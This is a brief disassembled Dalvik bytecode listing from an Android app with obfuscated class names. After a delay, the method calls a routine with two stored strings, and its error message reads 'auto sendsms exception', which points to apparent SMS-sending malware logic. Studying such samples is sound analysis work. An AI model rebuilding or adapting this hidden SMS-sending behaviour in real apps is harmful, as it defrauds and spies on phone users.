 0 const-wide/16 v0, 3000 # [3000.0]
4 invoke-static v0, v1, Ljava/lang/Thread;->sleep(J)V
a iget-object v0, v3, Lcom/android/f/f;->a Lcom/android/f/e;
e iget-object v0, v3, Lcom/android/f/f;->a Lcom/android/f/e;
12 invoke-static v0, Lcom/android/f/e;->a(Lcom/android/f/e;)Ljava/lang/String;
18 move-result-object v0
1a invoke-static v0, Lcom/android/f/e;->g(Ljava/lang/String;)I
20 move-result v0
22 if-eqz v0, +25
26 iget-object v0, v3, Lcom/android/f/f;->a Lcom/android/f/e;
2a iget-object v0, v3, Lcom/android/f/f;->a Lcom/android/f/e;
2e invoke-static v0, Lcom/android/f/e;->b(Lcom/android/f/e;)Ljava/lang/String;
34 move-result-object v0
36 invoke-static v0, Lcom/android/f/e;->g(Ljava/lang/String;)I
3c move-result v0
3e if-eqz v0, +17
42 iget-object v0, v3, Lcom/android/f/f;->a Lcom/android/f/e;
46 invoke-static v0, Lcom/android/f/e;->c(Lcom/android/f/e;)Landroid/content/Context;
4c move-result-object v0
4e iget-object v1, v3, Lcom/android/f/f;->a Lcom/android/f/e;
52 invoke-static v1, Lcom/android/f/e;->a(Lcom/android/f/e;)Ljava/lang/String;
58 move-result-object v1
5a iget-object v2, v3, Lcom/android/f/f;->a Lcom/android/f/e;
5e invoke-static v2, Lcom/android/f/e;->b(Lcom/android/f/e;)Ljava/lang/String;
64 move-result-object v2
66 invoke-static v0, v1, v2, Lcom/android/b/e;->a(Landroid/content/Context; Ljava/lang/String; Ljava/lang/String;)V
6e move-exception v0
70 iget-object v1, v3, Lcom/android/f/f;->a Lcom/android/f/e;
74 invoke-static v1, Lcom/android/f/e;->d(Lcom/android/f/e;)Lcom/android/b/i;
7a move-result-object v1
7c const-string v2, 'auto sendsms exception:'
80 invoke-virtual v0, Ljava/lang/Exception;->toString()Ljava/lang/String;
86 move-result-object v0
88 invoke-virtual v1, v2, v0, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
8e goto -11
6c return-void